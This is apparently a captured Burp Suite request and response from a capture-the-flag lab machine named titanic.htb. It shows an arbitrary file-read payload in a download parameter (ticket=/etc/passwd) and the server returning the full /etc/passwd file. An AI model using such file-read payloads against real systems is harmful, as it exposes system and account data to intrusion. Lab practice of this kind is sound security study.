 Send
Cancel
<
>
Target: http://titanic.htb
Request
Pretty Raw Hex
\n
1 GET /download?ticket=/etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://titanic.htb/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
4 Content-Disposition: attachment; filename="/etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-393413677"
10 Connection: close
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
31 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
34 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
35 pollinate:x:105:1::/var/cache/pollinate:/bin/false
36 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
37 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
38 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
40 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
41 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
42 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
43 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
44 developer:x:1000:1000:developer:/home/developer:/bin/bash
45 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
46 dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
47 _laurel:x:998:998::/var/log/laurel:/bin/false
48